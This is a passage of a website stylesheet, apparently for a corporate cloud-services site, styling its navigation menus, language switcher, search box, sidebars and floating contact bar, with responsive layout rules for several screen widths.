	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../img/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title::after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #e41e2b;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../img/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../img/lang-on.png);
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active::after,
.lang-list .lang-item:hover::after {
	content: '';
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media (max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media (max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media (max-width:1270px) {
	#header .navigation {
		display: none;
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none;
}

@media (max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../img/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none;
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, 0.99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none;
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, 0.8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon::before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../img/close.png) no-repeat;
		display: block;
		opacity: 0.6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none;
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity 0.5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item::after {
	background: #e41e2b;
	bottom: 0;
	content: '';
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected::after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity 0.5s ease-in-out;
}

.head-caption::after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none;
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible;
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block;
	}

	#header .navigation .head-tools {
		display: none;
	}

	#header .navigation .head-tools {
		display: none;
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383c;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon::before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon::after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon::before,
	.head-menu-btn.on .menu-icon::after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left 0.4s ease-in-out;
	}

	#header .navigation.show {
		left: 0;
	}

	#header .navigation .head-caption {
		display: none;
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383c;
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4;
	}

	.navigation .title .foldIcon::before {
		border-top-color: #fbfcff;
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none;
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../img/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content {
	overflow: hidden;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding 0.2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #f0f2f5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989e;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #f0f2f5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #f0f2f5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #e3e6eb;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #e3e6eb;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title::before {
	border: 8px solid transparent;
	border-left-color: #b8bdc0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: '';
}

.side-nav-bar .nav-item .title::after {
	border: 7px solid transparent;
	border-left-color: #f0f2f5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: '';
}

.nav-item:hover .title::after,
.on.nav-item .title::after {
	border-left-color: #e3e6eb;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #f0f2f5;
	background: rgba(240, 242, 245, 0.95);
	transition: left 0.3s ease-out 0.1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item::before {
		right: 15px;
	}

	.side-nav-bar .nav-item::after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border-radius: 2px;
	align-items: center;
	justify-content: center;
	background-color: #fff;
	border-radius: 24px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	cursor: pointer;
	color: var(--zdzzts);
}

.phone-icon:hover{
 background: var(--zdans);
 color: #fff;
}


.icons-float-bar {
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0;
}

.icons-float-bar.f2 {
	background-position: -20px 0;
}

.icons-float-bar.f3 {
	background-position: -40px 0;
}

.icons-float-bar.f4 {
	background-position: -60px 0;
}

.icons-float-bar.f5 {
	background-position: -80px 0;
}

.icons-float-bar.to-top {
	background-position: -100px 0;
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../img/float-dialog-icon.png);
		background-size: auto 100%;
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1;
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative;
}

.page-nav-btn::after,
.page-nav-btn::before {
	content: '';
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0;
}

.page-nav-btn::after {
	top: auto;
	bottom: -9px;
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 56px;
	right: 20px;
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-size: 0;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.float-bar-nav>.item.tel {
	height: 40px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default;
	border-radius: 24px;
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto;
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	background-color: #fff;
	font-size: 16px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.float-bar-nav>.item.tel>p::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none;
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -80px 0;
}

.float-bar-nav>.item.to-top-btn {
	margin-top: 100px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

@media (max-height:600px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 30px;
	}
}

@media (max-height:500px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 10px;
	}
}

@media (max-height:450px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 5px;
	}
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1;
}
.show-totop .float-bar-nav>.item.to-top-btn a{
	font-size:18px;
	color: #333;
}
.show-totop .float-bar-nav>.item.to-top-btn a:hover{
	color: var(--zdztxz);
}
.float-bar-nav .item {
	position: relative;
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: calc(100% - 25px);
	padding-right: 25px;
	margin-bottom: -146px;
	margin-right: 13px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.float-bar-nav .sub-nav-layer::before,
.float-config-btn .float-config-star-expand::before,
.sidebar-qr-code-content::before,
.float-config-custom::before {
	content: ' ';
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-left-color: #fff;
	position: absolute;
	left: 100%;
	top: 50%;
	margin-top: -20px;
}

.float-bar-nav .sub-nav-layer::before {
	left: calc(100% - 25px);
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible;
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px;
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden;
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, 0.1);
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7;
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px;
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	background: url(../img/phone-icon.gif) no-repeat;
	margin: 20px 0 0;
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333;
}

.sub-nav-main .num span {
	font-weight: 700;
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0;
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px;
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px;
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5;
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff;
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px;
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px;
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative;
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sub-inner .title {
	margin-left: 50px;
	font-size: 14px;
	color: #333;
}

.sub-inner .info {
	display: block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0;
}

.sub-inner .info span {
	color: #575d6c;
}

.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75;
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0;
}

.sub-inner:hover {
	background: #fafafa;
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a;
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px;
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, 0.4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center;
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle;
}

.float-sidebar .shown-btn>.dot::after,
.float-sidebar .shown-btn>.dot::before {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px;
}

.float-sidebar .shown-btn>.dot::after {
	margin-left: 6px;
}

